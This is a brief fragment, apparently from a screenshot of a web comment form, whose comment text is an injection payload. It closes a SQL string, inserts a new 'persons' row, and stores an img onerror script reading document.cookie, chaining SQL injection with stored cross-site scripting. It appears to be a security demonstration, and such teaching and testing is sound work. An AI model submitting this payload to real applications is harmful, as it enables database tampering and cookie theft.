 Bruce Wayne
comment
Add comment
comment'); insert into persons(firstName, lastName,
email) values ('jason', 'todd', '<img src="x"
onerror="alert(document.cookie)"/>')--
Create comment